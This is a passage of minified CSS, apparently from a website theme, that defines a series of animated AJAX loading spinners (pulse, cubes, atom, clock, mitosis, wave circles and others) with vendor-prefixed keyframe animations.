.ajax_loader{margin-left:20px}body.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .ajax_loader{margin-left:-20px}}.ajax_loader_1{position:relative;display:inline-block;width:100%;height:100%}.ajax_loader_2{margin:-50% 0 0 -50%}.ajax_loader .pulse{width:32px;height:32px;margin:-16px 0 0 -16px;background-color:#bfa97d;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;border-radius:16px;-webkit-animation:scaleout 1.0s infinite ease-in-out;animation:scaleout 1.0s infinite ease-in-out}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@-moz-keyframes scaleout{0%{-moz-transform:scale(0)}100%{-moz-transform:scale(1);opacity:0}}@-ms-keyframes scaleout{0%{-ms-transform:scale(0)}100%{-ms-transform:scale(1);opacity:0}}@-o-keyframes scaleout{0%{-o-transform:scale(0)}100%{-o-transform:scale(1);opacity:0}}@keyframes scaleout{0%{transform:scale(0);-webkit-transform:scale(0)}100%{transform:scale(1);-webkit-transform:scale(1);opacity:0}}.ajax_loader .double_pulse{width:40px;height:40px;margin:-20px 0 0 -20px;position:relative}.ajax_loader .double_pulse .double-bounce1,.ajax_loader .double_pulse .double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#bfa97d;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:bounce 2.0s infinite ease-in-out;animation:bounce 2.0s infinite ease-in-out}.ajax_loader .double_pulse .double-bounce2{-webkit-animation-delay:-1.0s;animation-delay:-1.0s}@-webkit-keyframes bounce{0%,100%{-webkit-transform:scale(0.0)}50%{-webkit-transform:scale(1.0)}}@keyframes bounce{0%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}50%{transform:scale(1.0);-webkit-transform:scale(1.0)}}.ajax_loader .cube{width:60px;height:60px;margin:-30px 0 0 -30px;background-color:#bfa97d;-webkit-animation:rotateplane 1.2s infinite ease-in-out;animation:rotateplane 1.2s infinite ease-in-out}@-webkit-keyframes rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.ajax_loader .rotating_cubes{width:32px;height:32px;margin:-16px 0 0 -16px;position:relative}.ajax_loader .rotating_cubes .cube1,.ajax_loader .rotating_cubes .cube2{background-color:#bfa97d;width:10px;height:10px;position:absolute;top:0;left:0;-webkit-animation:cubemove 1.8s infinite ease-in-out;animation:cubemove 1.8s infinite ease-in-out}.ajax_loader .rotating_cubes .cube2{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}@-webkit-keyframes cubemove{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(0.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0px) translateY(42px) rotate(-270deg) scale(0.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes cubemove{25%{transform:translateX(42px) rotate(-90deg) scale(0.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(0.5)}50%{transform:translateX(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{transform:translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);-webkit-transform:translateX(0px) translateY(42px) rotate(-270deg) scale(0.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}.ajax_loader .stripes{width:50px;height:60px;margin:-30px 0 0 -25px;text-align:center;font-size:10px}.ajax_loader .stripes>div{background-color:#bfa97d;height:100%;width:6px;display:inline-block;margin:0 3px 0 0;-webkit-animation:stretchdelay 1.2s infinite ease-in-out;animation:stretchdelay 1.2s infinite ease-in-out}.ajax_loader .stripes .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.ajax_loader .stripes .rect3{-webkit-animation-delay:-1.0s;animation-delay:-1.0s}.ajax_loader .stripes .rect4{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.ajax_loader .stripes .rect5{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}@-webkit-keyframes stretchdelay{0%,40%,100%{-webkit-transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1.0)}}@keyframes stretchdelay{0%,40%,100%{transform:scaleY(0.4);-webkit-transform:scaleY(0.4)}20%{transform:scaleY(1.0);-webkit-transform:scaleY(1.0)}}.ajax_loader .wave{width:72px;text-align:center;margin:-9px 0 0 -36px}.ajax_loader .wave>div{width:18px;height:18px;background-color:#bfa97d;margin:0 3px 0 0;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.ajax_loader .wave .bounce1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s}.ajax_loader .wave .bounce2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s}@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}@keyframes bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}40%{transform:scale(1.0);-webkit-transform:scale(1.0)}}.ajax_loader .two_rotating_circles{width:40px;height:40px;margin:-20px 0 0 -20px;position:relative;text-align:center;-webkit-animation:rotatecircles 2.0s infinite linear;animation:rotatecircles 2.0s infinite linear}.ajax_loader .two_rotating_circles .dot1,.ajax_loader .two_rotating_circles .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#bfa97d;border-radius:100%;-webkit-animation:bounce 2.0s infinite ease-in-out;animation:bounce 2.0s infinite ease-in-out}.ajax_loader .two_rotating_circles .dot2{top:auto;bottom:0;-webkit-animation-delay:-1.0s;animation-delay:-1.0s}@-webkit-keyframes rotatecircles{100%{-webkit-transform:rotate(360deg)}}@keyframes rotatecircles{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}.ajax_loader .five_rotating_circles{width:60px;height:60px;margin:-30px 0 0 -30px;position:relative}.ajax_loader .five_rotating_circles .container1>div,.ajax_loader .five_rotating_circles .container2>div,.ajax_loader .five_rotating_circles .container3>div{width:12px;height:12px;background-color:#bfa97d;border-radius:100%;position:absolute;-webkit-animation:bouncedelay 1.2s infinite ease-in-out;animation:bouncedelay 1.2s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.ajax_loader .five_rotating_circles .spinner-container{position:absolute;width:100%;height:100%}.ajax_loader .five_rotating_circles .container2{-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.ajax_loader .five_rotating_circles .container3{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.ajax_loader .five_rotating_circles .circle1{top:0;left:0}.ajax_loader .five_rotating_circles .circle2{top:0;right:0}.ajax_loader .five_rotating_circles .circle3{right:0;bottom:0}.ajax_loader .five_rotating_circles .circle4{left:0;bottom:0}.ajax_loader .five_rotating_circles .container2 .circle1{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.ajax_loader .five_rotating_circles .container3 .circle1{-webkit-animation-delay:-1.0s;animation-delay:-1.0s}.ajax_loader .five_rotating_circles .container1 .circle2{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.ajax_loader .five_rotating_circles .container2 .circle2{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}.ajax_loader .five_rotating_circles .container3 .circle2{-webkit-animation-delay:-0.7s;animation-delay:-0.7s}.ajax_loader .five_rotating_circles .container1 .circle3{-webkit-animation-delay:-0.6s;animation-delay:-0.6s}.ajax_loader .five_rotating_circles .container2 .circle3{-webkit-animation-delay:-0.5s;animation-delay:-0.5s}.ajax_loader .five_rotating_circles .container3 .circle3{-webkit-animation-delay:-0.4s;animation-delay:-0.4s}.ajax_loader .five_rotating_circles .container1 .circle4{-webkit-animation-delay:-0.3s;animation-delay:-0.3s}.ajax_loader .five_rotating_circles .container2 .circle4{-webkit-animation-delay:-0.2s;animation-delay:-0.2s}.ajax_loader .five_rotating_circles .container3 .circle4{-webkit-animation-delay:-0.1s;animation-delay:-0.1s}.ajax_loader .atom{width:100px;height:100px;margin:-50px 0 0 -50px;position:relative}.ajax_loader .atom .ball-1{height:50%;width:50%;left:50%;top:50%;position:absolute;z-index:1;-webkit-animation:atom_shrink 4.5s infinite linear;-moz-animation:atom_shrink 4.5s infinite linear;-o-animation:atom_shrink 4.5s infinite linear;animation:atom_shrink 4.5s infinite linear}.ajax_loader .atom .ball-1:before{content:'';background:#bfa97d;border-radius:50%;height:100%;width:100%;position:absolute;top:-50%;left:-50%}.ajax_loader .atom .ball-2,.ajax_loader .atom .ball-3,.ajax_loader .atom .ball-4{position:absolute;width:100%;height:100%;z-index:0}.ajax_loader .atom .ball-2:before,.ajax_loader .atom .ball-3:before,.ajax_loader .atom .ball-4:before{content:'';height:20px;width:20px;border-radius:50%;background:#bfa97d;top:0;left:0;margin:0 auto;position:absolute}.ajax_loader .atom .ball-2{-webkit-animation:atom_zindex 1.5s .75s infinite steps(2,end);-moz-animation:atom_zindex 1.5s .75s infinite steps(2,end);-o-animation:atom_zindex 1.5s .75s infinite steps(2,end);animation:atom_zindex 1.5s .75s infinite steps(2,end)}.ajax_loader .atom .ball-3{-webkit-transform:rotate(120deg);-moz-transform:rotate(120deg);-o-transform:rotate(120deg);transform:rotate(120deg);-webkit-animation:atom_zindex 1.5s -0.25s infinite steps(2,end);-moz-animation:atom_zindex 1.5s -0.25s infinite steps(2,end);-o-animation:atom_zindex 1.5s -0.25s infinite steps(2,end);animation:atom_zindex 1.5s -0.25s infinite steps(2,end)}.ajax_loader .atom .ball-4{-webkit-transform:rotate(240deg);-moz-transform:rotate(240deg);-o-transform:rotate(240deg);transform:rotate(240deg);-webkit-animation:atom_zindex 1.5s .25s infinite steps(2,end);-moz-animation:atom_zindex 1.5s .25s infinite steps(2,end);-o-animation:atom_zindex 1.5s .25s infinite steps(2,end);animation:atom_zindex 1.5s .25s infinite steps(2,end)}.ajax_loader .atom .ball-2:before{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease;-moz-animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease;-o-animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease;animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease}.ajax_loader .atom .ball-3:before{-webkit-animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -0.75s infinite ease;-moz-animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -0.75s infinite ease;-o-animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -0.75s infinite ease;animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -0.75s infinite ease}.ajax_loader .atom .ball-4:before{-webkit-animation:atom_position 1.5s -0.5s infinite ease,atom_size 1.5s -0.125s infinite ease;-moz-animation:atom_position 1.5s -0.5s infinite ease,atom_size 1.5s -0.125s infinite ease;-o-animation:atom_position 1.5s -0.5s infinite ease,atom_size 1.5s -0.125s infinite ease;animation:atom_position 1.5s -0.5s infinite ease,atom_size 1.5s -0.125s infinite ease}@-webkit-keyframes atom_position{50%{top:80px;left:80px}}@-moz-keyframes atom_position{50%{top:80px;left:80px}}@-o-keyframes atom_position{50%{top:80px;left:80px}}@keyframes atom_position{50%{top:80px;left:80px}}@-webkit-keyframes atom_size{50%{-webkit-transform:scale(0.5,0.5)}}@-moz-keyframes atom_size{50%{-moz-transform:scale(0.5,0.5)}}@-o-keyframes atom_size{50%{-o-transform:scale(0.5,0.5)}}@keyframes atom_size{50%{transform:scale(0.5,0.5)}}@-webkit-keyframes atom_zindex{100%{z-index:10}}@-moz-keyframes atom_zindex{100%{z-index:10}}@-o-keyframes atom_zindex{100%{z-index:10}}@keyframes atom_zindex{100%{z-index:10}}@-webkit-keyframes atom_shrink{50%{-webkit-transform:scale(0.9,0.9)}}@-moz-keyframes atom_shrink{50%{-moz-transform:scale(0.9,0.9)}}@-o-keyframes atom_shrink{50%{-o-transform:scale(0.9,0.9)}}@keyframes atom_shrink{50%{transform:scale(0.9,0.9)}}.ajax_loader .clock{width:50px;height:50px;margin:-25px 0 0 -25px;position:relative;-webkit-animation:clock 8s infinite steps(8);-moz-animation:clock 8s infinite steps(8);-o-animation:clock 8s infinite steps(8);animation:clock 8s infinite steps(8)}.ajax_loader .clock .ball{height:50px;width:50px;position:absolute}.ajax_loader .clock .ball:before{content:'';border-radius:50%;height:18.31501832px;width:18.31501832px;position:absolute;background:#bfa97d}.ajax_loader .clock .ball-1{-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg);-webkit-animation:clock1 1s ease-in infinite;-moz-animation:clock1 1s ease-in infinite;-o-animation:clock1 1s ease-in infinite;animation:clock1 1s ease-in infinite}.ajax_loader .clock .ball-2{transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);-webkit-animation:clock2 1s ease-in infinite;-moz-animation:clock2 1s ease-in infinite;-o-animation:clock2 1s ease-in infinite;animation:clock2 1s ease-in infinite}.ajax_loader .clock .ball-3{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-animation:clock3 1s ease-in infinite;-moz-animation:clock3 1s ease-in infinite;-o-animation:clock3 1s ease-in infinite;animation:clock3 1s ease-in infinite}.ajax_loader .clock .ball-4{-webkit-animation:clock4 1s ease-in infinite;-moz-animation:clock4 1s ease-in infinite;-o-animation:clock4 1s ease-in infinite;animation:clock4 1s ease-in infinite}@-webkit-keyframes clock{100%{-webkit-transform:rotate(360deg)}}@-moz-keyframes clock{100%{-moz-transform:rotate(360deg)}}@-o-keyframes clock{100%{-o-transform:rotate(360deg)}}@keyframes clock{100%{transform:rotate(360deg)}}@-webkit-keyframes clock1{0%{-webkit-transform:rotate(-135deg)}30%{-webkit-transform:rotate(-450deg)}100%{-webkit-transform:rotate(-450deg)}}@-moz-keyframes clock1{0%{-moz-transform:rotate(-135deg)}30%{-moz-transform:rotate(-450deg)}100%{-moz-transform:rotate(-450deg)}}@-o-keyframes clock1{0%{-o-transform:rotate(-135deg)}30%{-o-transform:rotate(-450deg)}100%{-o-transform:rotate(-450deg)}}@keyframes clock1{0%{transform:rotate(-135deg)}30%{transform:rotate(-450deg)}100%{transform:rotate(-450deg)}}@-webkit-keyframes clock2{5%{-webkit-transform:rotate(-90deg)}35%{-webkit-transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg)}}@-moz-keyframes clock2{5%{-moz-transform:rotate(-90deg)}35%{-moz-transform:rotate(-405deg)}100%{-moz-transform:rotate(-405deg)}}@-o-keyframes clock2{5%{-o-transform:rotate(-90deg)}35%{-o-transform:rotate(-405deg)}100%{-o-transform:rotate(-405deg)}}@keyframes clock2{5%{transform:rotate(-90deg)}35%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@-webkit-keyframes clock3{10%{-webkit-transform:rotate(-45deg)}40%{-webkit-transform:rotate(-360deg)}100%{-webkit-transform:rotate(-360deg)}}@-moz-keyframes clock3{10%{-moz-transform:rotate(-45deg)}40%{-moz-transform:rotate(-360deg)}100%{-moz-transform:rotate(-360deg)}}@-o-keyframes clock3{10%{-o-transform:rotate(-45deg)}40%{-o-transform:rotate(-360deg)}100%{-o-transform:rotate(-360deg)}}@keyframes clock3{10%{transform:rotate(-45deg)}40%{transform:rotate(-360deg)}100%{transform:rotate(-360deg)}}@-webkit-keyframes clock4{15%{-webkit-transform:rotate(0)}45%{-webkit-transform:rotate(-315deg)}100%{-webkit-transform:rotate(-315deg)}}@-moz-keyframes clock4{15%{-moz-transform:rotate(0)}45%{-moz-transform:rotate(-315deg)}100%{-moz-transform:rotate(-315deg)}}@-o-keyframes clock4{15%{-o-transform:rotate(0)}45%{-o-transform:rotate(-315deg)}100%{-o-transform:rotate(-315deg)}}@keyframes clock4{15%{transform:rotate(0)}45%{transform:rotate(-315deg)}100%{transform:rotate(-315deg)}}.ajax_loader .mitosis{height:50px;width:50px;margin:-25px 0 0 -25px;position:relative;-webkit-animation:mitosis_invert 2s infinite steps(2,end);-moz-animation:mitosis_invert 2s infinite steps(2,end);-o-animation:mitosis_invert 2s infinite steps(2,end);animation:mitosis_invert 2s infinite steps(2,end)}.ajax_loader .mitosis .ball{height:100%;width:100%;position:absolute;border-radius:50%;top:0;left:0;background:#bfa97d}.ajax_loader .mitosis .ball-1{-webkit-animation:mitosis_ball1 1s infinite alternate linear;-moz-animation:mitosis_ball1 1s infinite alternate linear;-o-animation:mitosis_ball1 1s infinite alternate linear;animation:mitosis_ball1 1s infinite alternate linear}.ajax_loader .mitosis .ball-2{-webkit-animation:mitosis_ball2 1s infinite alternate linear;-moz-animation:mitosis_ball2 1s infinite alternate linear;-o-animation:mitosis_ball2 1s infinite alternate linear;animation:mitosis_ball2 1s infinite alternate linear}.ajax_loader .mitosis .ball-3{-webkit-animation:mitosis_ball3 1s infinite alternate linear;-moz-animation:mitosis_ball3 1s infinite alternate linear;-o-animation:mitosis_ball3 1s infinite alternate linear;animation:mitosis_ball3 1s infinite alternate linear}.ajax_loader .mitosis .ball-4{-webkit-animation:mitosis_ball4 1s infinite alternate linear;-moz-animation:mitosis_ball4 1s infinite alternate linear;-o-animation:mitosis_ball4 1s infinite alternate linear;animation:mitosis_ball4 1s infinite alternate linear}@-webkit-keyframes mitosis_invert{100%{-webkit-transform:rotate(180deg)}}@-moz-keyframes mitosis_invert{100%{-moz-transform:rotate(180deg)}}@-o-keyframes mitosis_invert{100%{-o-transform:rotate(180deg)}}@keyframes mitosis_invert{100%{transform:rotate(180deg)}}@-webkit-keyframes mitosis_ball1{12%{-webkit-transform:none}26%{-webkit-transform:translateX(25%) scale(1,0.8)}40%{-webkit-transform:translateX(50%) scale(0.8,0.8)}60%{-webkit-transform:translateX(50%) scale(0.8,0.8)}74%{-webkit-transform:translate(50%,25%) scale(0.6,0.8)}88%{-webkit-transform:translate(50%,50%) scale(0.6,0.6)}100%{-webkit-transform:translate(50%,50%) scale(0.6,0.6)}}@-moz-keyframes mitosis_ball1{12%{-moz-transform:none}26%{-moz-transform:translateX(25%) scale(1,0.8)}40%{-moz-transform:translateX(50%) scale(0.8,0.8)}60%{-moz-transform:translateX(50%) scale(0.8,0.8)}74%{-moz-transform:translate(50%,25%) scale(0.6,0.8)}88%{-moz-transform:translate(50%,50%) scale(0.6,0.6)}100%{-moz-transform:translate(50%,50%) scale(0.6,0.6)}}@-o-keyframes mitosis_ball1{12%{-o-transform:none}26%{-o-transform:translateX(25%) scale(1,0.8)}40%{-o-transform:translateX(50%) scale(0.8,0.8)}60%{-o-transform:translateX(50%) scale(0.8,0.8)}74%{-o-transform:translate(50%,25%) scale(0.6,0.8)}88%{-o-transform:translate(50%,50%) scale(0.6,0.6)}100%{-o-transform:translate(50%,50%) scale(0.6,0.6)}}@keyframes mitosis_ball1{12%{transform:none}26%{transform:translateX(25%) scale(1,0.8)}40%{transform:translateX(50%) scale(0.8,0.8)}60%{transform:translateX(50%) scale(0.8,0.8)}74%{transform:translate(50%,25%) scale(0.6,0.8)}88%{transform:translate(50%,50%) scale(0.6,0.6)}100%{transform:translate(50%,50%) scale(0.6,0.6)}}@-webkit-keyframes mitosis_ball2{12%{-webkit-transform:none}26%{-webkit-transform:translateX(25%) scale(1,0.8)}40%{-webkit-transform:translateX(50%) scale(0.8,0.8)}60%{-webkit-transform:translateX(50%) scale(0.8,0.8)}74%{-webkit-transform:translate(50%,-25%) scale(0.6,0.8)}88%{-webkit-transform:translate(50%,-50%) scale(0.6,0.6)}100%{-webkit-transform:translate(50%,-50%) scale(0.6,0.6)}}@-moz-keyframes mitosis_ball2{12%{-moz-transform:none}26%{-moz-transform:translateX(25%) scale(1,0.8)}40%{-moz-transform:translateX(50%) scale(0.8,0.8)}60%{-moz-transform:translateX(50%) scale(0.8,0.8)}74%{-moz-transform:translate(50%,-25%) scale(0.6,0.8)}88%{-moz-transform:translate(50%,-50%) scale(0.6,0.6)}100%{-moz-transform:translate(50%,-50%) scale(0.6,0.6)}}@-o-keyframes mitosis_ball2{12%{-o-transform:none}26%{-o-transform:translateX(25%) scale(1,0.8)}40%{-o-transform:translateX(50%) scale(0.8,0.8)}60%{-o-transform:translateX(50%) scale(0.8,0.8)}74%{-o-transform:translate(50%,-25%) scale(0.6,0.8)}88%{-o-transform:translate(50%,-50%) scale(0.6,0.6)}100%{-o-transform:translate(50%,-50%) scale(0.6,0.6)}}@keyframes mitosis_ball2{12%{transform:none}26%{transform:translateX(25%) scale(1,0.8)}40%{transform:translateX(50%) scale(0.8,0.8)}60%{transform:translateX(50%) scale(0.8,0.8)}74%{transform:translate(50%,-25%) scale(0.6,0.8)}88%{transform:translate(50%,-50%) scale(0.6,0.6)}100%{transform:translate(50%,-50%) scale(0.6,0.6)}}@-webkit-keyframes mitosis_ball3{12%{-webkit-transform:none}26%{-webkit-transform:translateX(-25%) scale(1,0.8)}40%{-webkit-transform:translateX(-50%) scale(0.8,0.8)}60%{-webkit-transform:translateX(-50%) scale(0.8,0.8)}74%{-webkit-transform:translate(-50%,25%) scale(0.6,0.8)}88%{-webkit-transform:translate(-50%,50%) scale(0.6,0.6)}100%{-webkit-transform:translate(-50%,50%) scale(0.6,0.6)}}@-moz-keyframes mitosis_ball3{12%{-moz-transform:none}26%{-moz-transform:translateX(-25%) scale(1,0.8)}40%{-moz-transform:translateX(-50%) scale(0.8,0.8)}60%{-moz-transform:translateX(-50%) scale(0.8,0.8)}74%{-moz-transform:translate(-50%,25%) scale(0.6,0.8)}88%{-moz-transform:translate(-50%,50%) scale(0.6,0.6)}100%{-moz-transform:translate(-50%,50%) scale(0.6,0.6)}}@-o-keyframes mitosis_ball3{12%{-o-transform:none}26%{-o-transform:translateX(-25%) scale(1,0.8)}40%{-o-transform:translateX(-50%) scale(0.8,0.8)}60%{-o-transform:translateX(-50%) scale(0.8,0.8)}74%{-o-transform:translate(-50%,25%) scale(0.6,0.8)}88%{-o-transform:translate(-50%,50%) scale(0.6,0.6)}100%{-o-transform:translate(-50%,50%) scale(0.6,0.6)}}@keyframes mitosis_ball3{12%{transform:none}26%{transform:translateX(-25%) scale(1,0.8)}40%{transform:translateX(-50%) scale(0.8,0.8)}60%{transform:translateX(-50%) scale(0.8,0.8)}74%{transform:translate(-50%,25%) scale(0.6,0.8)}88%{transform:translate(-50%,50%) scale(0.6,0.6)}100%{transform:translate(-50%,50%) scale(0.6,0.6)}}@-webkit-keyframes mitosis_ball4{12%{-webkit-transform:none}26%{-webkit-transform:translateX(-25%) scale(1,0.8)}40%{-webkit-transform:translateX(-50%) scale(0.8,0.8)}60%{-webkit-transform:translateX(-50%) scale(0.8,0.8)}74%{-webkit-transform:translate(-50%,-25%) scale(0.6,0.8)}88%{-webkit-transform:translate(-50%,-50%) scale(0.6,0.6)}100%{-webkit-transform:translate(-50%,-50%) scale(0.6,0.6)}}@-moz-keyframes mitosis_ball4{12%{-moz-transform:none}26%{-moz-transform:translateX(-25%) scale(1,0.8)}40%{-moz-transform:translateX(-50%) scale(0.8,0.8)}60%{-moz-transform:translateX(-50%) scale(0.8,0.8)}74%{-moz-transform:translate(-50%,-25%) scale(0.6,0.8)}88%{-moz-transform:translate(-50%,-50%) scale(0.6,0.6)}100%{-moz-transform:translate(-50%,-50%) scale(0.6,0.6)}}@-o-keyframes mitosis_ball4{12%{-o-transform:none}26%{-o-transform:translateX(-25%) scale(1,0.8)}40%{-o-transform:translateX(-50%) scale(0.8,0.8)}60%{-o-transform:translateX(-50%) scale(0.8,0.8)}74%{-o-transform:translate(-50%,-25%) scale(0.6,0.8)}88%{-o-transform:translate(-50%,-50%) scale(0.6,0.6)}100%{-o-transform:translate(-50%,-50%) scale(0.6,0.6)}}@keyframes mitosis_ball4{12%{transform:none}26%{transform:translateX(-25%) scale(1,0.8)}40%{transform:translateX(-50%) scale(0.8,0.8)}60%{transform:translateX(-50%) scale(0.8,0.8)}74%{transform:translate(-50%,-25%) scale(0.6,0.8)}88%{transform:translate(-50%,-50%) scale(0.6,0.6)}100%{transform:translate(-50%,-50%) scale(0.6,0.6)}}.ajax_loader .lines{width:60px;height:60px;margin:0 0 0 -30px}.ajax_loader .lines .line1,.ajax_loader .lines .line2,.ajax_loader .lines .line3,.ajax_loader .lines .line4{margin-left:10px;position:absolute;width:60px;height:4px;background-color:#bfa97d;-webkit-animation:lines_spin 1.5s infinite linear;-webkit-animation-timing-function:ease}.ajax_loader .lines .line2{-webkit-animation-delay:.1s}.ajax_loader .lines .line3{-webkit-animation-delay:.2s}.ajax_loader .lines .line4{-webkit-animation-delay:.3s}@-webkit-keyframes lines_spin{100%{-webkit-transform:rotate(360deg)}}@-moz-keyframes lines_spin{100%{-moz-transform:rotate(360deg)}}@-o-keyframes lines_spin{100%{-o-transform:rotate(360deg)}}@keyframes lines_spin{100%{transform:rotate(360deg)}}.ajax_loader .fussion{width:30px;height:30px;margin:-45px 0 0 -30px;position:relative}.ajax_loader .fussion .ball{height:40px;width:40px;left:50%;top:50%;background:#bfa97d;border-radius:50%;float:left;position:absolute}.ajax_loader .fussion .ball-1{background:#bfa97d;top:0;left:50%;-webkit-animation:fussion_ball1 1s 0s ease infinite;-moz-animation:fussion_ball1 1s 0s ease infinite;-o-animation:fussion_ball1 1s 0s ease infinite;animation:fussion_ball1 1s 0s ease infinite;z-index:1}.ajax_loader .fussion .ball-2{background:#bfa97d;top:50%;left:100%;-webkit-animation:fussion_ball2 1s 0s ease infinite;-moz-animation:fussion_ball2 1s 0s ease infinite;-o-animation:fussion_ball2 1s 0s ease infinite;animation:fussion_ball2 1s 0s ease infinite;z-index:2}.ajax_loader .fussion .ball-3{background:#bfa97d;top:100%;left:50%;-webkit-animation:fussion_ball3 1s 0s ease infinite;-moz-animation:fussion_ball3 1s 0s ease infinite;-o-animation:fussion_ball3 1s 0s ease infinite;animation:fussion_ball3 1s 0s ease infinite;z-index:1}.ajax_loader .fussion .ball-4{background:#bfa97d;top:50%;left:0;-webkit-animation:fussion_ball4 1s 0s ease infinite;-moz-animation:fussion_ball4 1s 0s ease infinite;-o-animation:fussion_ball4 1s 0s ease infinite;animation:fussion_ball4 1s 0s ease infinite;z-index:2}@-webkit-keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@-moz-keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@-o-keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@-webkit-keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@-moz-keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@-o-keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@-webkit-keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@-moz-keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@-o-keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@-webkit-keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}@-moz-keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}@-o-keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}@keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}.ajax_loader .wave_circles{width:150px;height:30px;margin:-15px 0 0 -75px}.ajax_loader .wave_circles .ball{height:30px;width:30px;float:left;background:#bfa97d;border-radius:50%;margin-right:10px}.ajax_loader .wave_circles .ball-1{-webkit-animation:wave_jump3 1.8s infinite ease-out;-moz-animation:wave_jump3 1.8s infinite ease-out;-o-animation:wave_jump3 1.8s infinite ease-out;animation:wave_jump3 1.8s infinite ease-out}.ajax_loader .wave_circles .ball-2{-webkit-animation:wave_jump2 1.8s infinite ease-out;-moz-animation:wave_jump2 1.8s infinite ease-out;-o-animation:wave_jump2 1.8s infinite ease-out;animation:wave_jump2 1.8s infinite ease-out}.ajax_loader .wave_circles .ball-3{-webkit-animation:wave_jump1 1.8s infinite ease-out;-moz-animation:wave_jump1 1.8s infinite ease-out;-o-animation:wave_jump1 1.8s infinite ease-out;animation:wave_jump1 1.8s infinite ease-out}.ajax_loader .wave_circles .ball-4{margin-right:0;-webkit-animation:wave_wipe 1.8s infinite cubic-bezier(0.5,0,0.5,1);-moz-animation:wave_wipe 1.8s infinite cubic-bezier(0.5,0,0.5,1);-o-animation:wave_wipe 1.8s infinite 